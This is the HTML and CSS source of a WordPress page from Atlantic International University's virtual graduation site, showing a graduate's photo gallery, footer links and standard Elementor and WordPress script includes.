				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD52536BBU61492_942517_cap and gown_magdaline agbor tarkang" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_942517_cap-and-gown_magdaline-agbor-tarkang.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_942517_cap-and-gown_magdaline-agbor-tarkang-702x768.jpg.webp"/>
<img loading="lazy" decoding="async" width="640" height="700" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_942517_cap-and-gown_magdaline-agbor-tarkang-702x768.jpg" alt=""/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD52536BBU61492_317426_familypicture_magdaline agbor" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_317426_familypicture_magdaline-agbor.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_317426_familypicture_magdaline-agbor.jpg.webp"/>
<img loading="lazy" decoding="async" width="539" height="411" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/UD52536BBU61492_317426_familypicture_magdaline-agbor.jpg" alt=""/>
</picture>
</a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"020ca71b9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3541,"title":"Magdaline%20Tarkang%20Agbor%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"00d71f4bd6","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"4c9161b33e","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"0aeae72292"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-3541.css?ver=1769228823
body_size: 1852
content:
.elementor-3541 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-3541 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-3541 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-3541 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-3541 .elementor-element.elementor-element-f478607 .elementor-heading-title{font-size:23px;}.elementor-3541 .elementor-element.elementor-element-305c56c .elementor-heading-title{font-size:23px;}.elementor-3541 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-3541 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-3541 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-3541 .elementor-element.elementor-element-855cc4b{text-align:center;}.elementor-3541 .elementor-element.elementor-element-855cc4b .elementor-heading-title{font-weight:bold;}.elementor-3541 .elementor-element.elementor-element-9fce9f7 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-3541 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-3541 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-3541 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-3541 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-3541:not(.elementor-motion-effects-element-type-background), body.elementor-page-3541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}